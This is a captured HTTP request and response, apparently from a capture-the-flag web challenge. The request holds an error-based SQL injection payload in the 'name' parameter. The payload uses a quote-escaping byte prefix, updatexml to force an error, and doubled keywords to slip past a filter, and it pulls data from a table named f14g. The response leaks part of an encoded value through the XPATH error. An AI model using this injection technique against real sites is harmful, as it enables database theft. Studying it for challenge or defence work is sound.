 Request
Raw Params Headers Hex
GET
/search.php?name=%dd%27and+updatexml(1,concat(1,(selselectect+group_concat(`2`)+from+(selecsel
ectt+1,2+uniounionn+selecselectt+*+from+f14g)b)),1)%23&pw=cdc9c819c7f8be2628d4180669009d28
HTTP/1.1
Host: 183.129.189.60:10006
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://183.129.189.60:10006/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 21 Dec 2019 05:29:11 GMT
Server: Apache/2.4.10 (Debian) PHP/5.3.29
X-Powered-By: PHP/5.3.29
Vary: Accept-Encoding
Content-Length: 199
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<title>Can you login?</title>
<center style="margin-top: 300">
Error: XPATH syntax error: ',VGhlIGZpcnN0IG1hbiBuYW1lIHdhcyB'